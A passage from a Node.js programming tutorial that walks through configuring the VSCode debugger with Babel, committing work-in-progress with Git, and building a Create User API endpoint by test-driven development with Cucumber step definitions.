
ndb comes with its own integrated terminal, which will hook onto any node processes that you run from it.
While using Chrome DevTools and/or ndb provides several unique benefits, such as the availability of the Console, Memory, and Profile tabs, I'd still recommend using the debugger that comes with your IDE or code editor, simply because there's less context switching that comes with switching between different tools.
I recommend using Visual Studio Code as a code editor for JavaScript projects, and thus we will use the VSCode editor to illustrate our workflow; you are, however, free to use the IDE or editor of your choice.
Open up src/index.js on VSCode. If you hover your mouse to the left of the line numbers, you'll see some small, dimmed, red circles appear; you can click on the circle to insert a breakpoint on that line. This means whenever the script is executing and reaches that line, it will pause there. This allows us to examine the variables available within scope at that point. Go ahead and set the breakpoint at line 5.
const requestHandler = function (req, res) {
  debugger;
  res.writeHead(200, {'Content-Type': 'text/plain'});
  res.end('Hello, World!');
}
After you've set the breakpoint, go to the Debugger tab in your editor. Click the Start Debugging button (usually this looks like the "Play" button: ►); this will execute the current file:

The debugger throws an error because it doesn't recognize the ES6 modules' import syntax. This is because we are running the debugger on the source file directly, instead of the compiled file produced by Babel. To instruct VSCode to process modules, we can do one of two things:
To do either of these, we need to add configurations to the VSCode debugger. Configurations in VSCode are defined as JSON objects inside a launch.json file. To edit the launch.json file, click the cogwheel button ( ) near the top. Then, paste in the following JSON object, which will provide us with both configurations mentioned before, as well as an option to run the program as normal:
{
  "version": "0.2.0",
  "configurations": [
    {
      "type": "node",
      "request": "launch",
      "name": "Node",
      "program": "${file}",
      "protocol": "inspector"
    },
    {
      "name": "Babel Node",
      "type": "node",
      "request": "launch",
      "runtimeExecutable": "${workspaceRoot}/node_modules/.bin/babel-
      node",
      "runtimeArgs": [
        "--presets",
        "@babel/env"
      ],
      "program": "${file}",
      "protocol": "inspector"
    },
    {
      "name": "Node with Experimental Modules",
      "type": "node",
      "request": "launch",
      "runtimeExecutable": "~/.nvm/versions/node/v8.11.4/bin/node",
      "runtimeArgs": [
        "--experimental-modules"
      ],
      "program": "${file}",
      "protocol": "inspector"
    }
  ],
  "compounds": []
}
Now, also remember to install the @babel/node package as a development dependency:
$ yarn add @babel/node --dev
To use babel-node with the VSCode debugger, we also need to enable the retainLines option in Babel, which retains the line numbers between the source code and the built files. If we don't do this, VSCode's debugger would set the breakpoints at the incorrect lines.
However, we only want to retain lines when debugging our code; when we are building our application, we want it to be formatted sensibly. To do this, we can update our .babelrc to apply the retainLines option only when the BABEL_ENV environment variable is set to "debug":
{
  "presets": [
    ["@babel/env", {
      "targets": {
        "node": "current"
      }
    }]
  ],
  "env": {
    "debug": {
      "retainLines": true
    }
  }
}
Then, open up the launch.json file again and add the following to the Babel Node configuration:
{
  "name": "Babel Node",
  "type": "node",
  ...
  ...
  "protocol": "inspector",
  "env": {
    "BABEL_ENV": "debug"
  }
},
Now, stop your API server (if you're running it), go back to src/index.js, open up the Debug panel, select one of the two configurations we just defined, and click the Start Debugging button (►). This time, you should see it succeed:

In a new tab, navigate to localhost:8080. This time, you won't see our Hello, World! text; this is because our server hasn't provided a response yet! Instead, it has paused at the breakpoint we set.
On the left-hand side, we can see a tab called VARIABLES, and here we can see all the local, closure, and global variables available at our breakpoint. When we expand the req variable, we'll find the method and url properties, which are exactly what we need:

We've added several VSCode debugger configurations and should commit these changes to our Git repository. The VSCode configurations are, however, not part of our Create User feature, and should be committed directly to the dev branch.
However, we have already made some changes related to our Create User feature, and we can't check out the dev branch unless we git commit or git stash these changes. Ideally, we should commit the entire Create User feature together; it is not clean to have work-in-progress (WIP) commits in our Git history tree.
To resolve this dilemma, we can use git stash, but it can be quite confusing and you risk losing your work. Instead, we are going to commit the WIP changes now and amend the commit later with the full implementation. We can do this because we are working on our local feature branch, not one of the permanent dev or master branches. This means that as long we do not push our changes onto the remote repository, no one else will know about the WIP commit.
The workflow will be as follows:
Following that workflow, we should execute the following commands:
$ git add package.json yarn.lock spec/cucumber/steps/index.js
$ git commit -m "WIP Implement Create User with Empty Payload"
$ git checkout dev
$ yarn add @babel/node --dev
$ git add -A
$ git commit -m "Add configuration for VSCode Debugger"
$ git checkout create-user/main
$ git rebase dev
$ yarn install
Now that we understand how to use the debugger to examine the structure of complex objects, we are ready to implement the logic to check for the status of the response. To make our second test pass, we must send back a response with a 400 HTTP status code. With TDD, we should write the minimum amount of code that is required to make the test pass. Once the test passes, we can then spend some time refactoring the code to make it more elegant.
The most straightforward piece of logic to make the test pass is to simply check that the req object's method and url match exactly with 'POST' and '/users', and return with a 400 HTTP status code specifically for this scenario. If they do not match, send back the Hello World! response as before. After making the change, the requestHandler function should look something like this:
function requestHandler(req, res) {
  if (req.method === 'POST' && req.url === '/users') {
    res.statusCode = 400;
    res.end();
    return;
  }
  res.writeHead(200, { 'Content-Type': 'text/plain' });
  res.end('Hello, World!');
}
Now, restart our API server and run the E2E tests; the first four steps should now pass.
Note that the previous logic will indiscriminately return a 400 response, even if the payload is not empty. This is fine because the TDD process encourages you to write the minimum amount of code possible to make the tests pass, and so far we have only written a test for the empty payload scenario.
The rationale behind this is to ensure you are not falling into the trap of coding something that you don't need. This principle has been summarized in the phrase "You ain't gonna need it," or YAGNI, which is a principle that originated from extreme programming (XP). The original states that you should "always implement things when you actually need them, never when you just foresee that you need them". You may have also heard the phrase "do the simplest thing that could possibly work" (DTSTTCPW).
Being disciplined and sticking to this principle yields several benefits:
Even when you "know" for sure, make it a habit to follow the YAGNI principle.
The next test requires that the payload is a JSON object. Since our server is replying with a JSON object, the Content-Type header should also reflect this. Therefore, in our step definition, we should check for both of these criteria. In the spec/cucumber/steps/index.js, update the step definition to the following:
let payload;

...

Then('the payload of the response should be a JSON object', function () {
  const response = result || error;

  // Check Content-Type header
  const contentType = response.headers['Content-Type'] || response.headers['content-type'];
  if (!contentType || !contentType.includes('application/json')) {
    throw new Error('Response not of Content-Type application/json');
  }

  // Check it is valid JSON
  try {
    payload = JSON.parse(response.text);
  } catch (e) {
    throw new Error('Response not a valid JSON object');
  }
});
Now, restart our API server and we run the tests again; we should get a failing test:
$ yarn run test:e2e
....F-

...
    Then our API should respond with a 400 HTTP status code
    And the payload of the response should be a JSON object
       Error: Response not of Content-Type application/json
           at World.<anonymous> (spec/cucumber/steps/index.js:41:11)
   - And contains a message property which says "Payload should not be empty"
Red. Green. Refactor. Now we have a failing test (red), the next step is to make it pass (green). To do this, we must set the Content-Type header to application/json and provide a JSON object in the payload. Change our requestHandler function to the following:
function requestHandler(req, res) {
  if (req.method === 'POST' && req.url === '/users') {
    res.writeHead(400, { 'Content-Type': 'application/json' });
    res.end(JSON.stringify({}));
    return;
  }
  res.writeHead(200, { 'Content-Type': 'text/plain' });
  res.end('Hello, World!');
}
Run the tests again, and the first five tests should have passed.
Now, on to our last test. We need our error object payload to contain a message property that reads "Payload should not be empty". So first, let's implement our test:
Then('contains a message property which says "Payload should not be empty"', function () {
  if (payload.message !== 'Payload should not be empty') {
    throw new Error();
  }
});
Next, run the tests again and they should fail. Then, to make it pass, we need to pass a different object into the res.end method. Your if block should now look like this:
if (req.method === 'POST' && req.url === '/users') {
  res.writeHead(400, { 'Content-Type': 'application/json' });
  res.end(JSON.stringify({
    message: 'Payload should not be empty',
  }));
  return;
}
Now, when we run our E2E tests again, they all pass:
$ yarn run test:e2e
......

1 scenario (1 passed)
6 steps (6 passed)
Remember that the TDD process can be summed up with the phrase "Red. Green. Refactor". Here, we've written failing tests (red) and we've written some code to make them pass (green); therefore, the next step is to refactor, which, as a reminder, means restructuring and improving the quality of our implementation without changing its external behavior. This can mean the following:
Refactoring should be done for our entire code base, which includes both the test code and our application code. Here, however, our application code is already quite neat and there are no obvious areas we can improve on at this time. Therefore, we can focus on improving our test code.
At the moment, we are storing the request, result, error, and payload variables at the top level of the file's scope.
But step definitions can be mixed and matched in different scenarios. For example, in another scenario where we are updating a specific user, we may want to test that the API returns with the correct status code when given a malformed request. Here, we can reuse the same step definition, "our API should respond with a 400 HTTP status code", but this time, the error variable may not be set if the previous steps were defined in a different file.
Instead of using file-scoped variables, we can instead pass a context object into each step and use it to keep track of the results. This context object would be maintained throughout the entire scenario and be available in every step. In the vocabulary of Cucumber, an isolated context for each scenario is called a world. The context object is exposed inside each step as the this object.
Therefore, we can assign the response (regardless of it being a success or an error) to the more generically-named this.response and do the same for all other top-level file-scoped variables. After these changes, we should end up with the following spec/cucumber/steps/index.js file:
import superagent from 'superagent';
import { When, Then } from 'cucumber';

When('the client creates a POST request to /users', function () {
  this.request = superagent('POST', 'localhost:8080/users');
});

When('attaches a generic empty payload', function () {
  return undefined;
});

When('sends the request', function (callback) {
  this.request
    .then((response) => {
      this.response = response.res;
      callback();
    })
    .catch((error) => {
      this.response = error.response;
      callback();
    });
});

Then('our API should respond with a 400 HTTP status code', function () {
  if (this.response.statusCode !== 400) {
    throw new Error();
  }
});

Then('the payload of the response should be a JSON object', function () {
  // Check Content-Type header
  const contentType = this.response.headers['Content-Type'] || this.response.headers['content-type'];
  if (!contentType || !contentType.includes('application/json')) {
    throw new Error('Response not of Content-Type application/json');
  }

  // Check it is valid JSON
  try {
    this.responsePayload = JSON.parse(this.response.text);
  } catch (e) {
    throw new Error('Response not a valid JSON object');
  }
});

Then('contains a message property which says "Payload should not be empty"', function () {
  if (this.responsePayload.message !== 'Payload should not be empty') {
    throw new Error();
  }
});
When we refactor, we must be careful not to change the behavior of the existing code. Therefore, run our tests again to make sure they are still passing:
$ yarn run test:e2e
......

1 scenario (1 passed)
6 steps (6 passed)
At the moment, if one of the assertions fails, we're throwing a generic Error object:
throw new Error();
